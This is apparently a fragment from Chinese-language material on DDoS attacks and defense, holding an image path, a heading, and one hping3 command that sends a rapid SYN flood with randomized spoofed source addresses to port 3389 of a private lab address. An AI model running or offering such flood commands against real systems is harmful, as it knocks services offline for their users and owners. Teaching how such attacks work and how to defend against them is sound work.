 DDoS攻击与防范
hping3 -i u10 -p 3389 -S --rand-source 192.168.19.1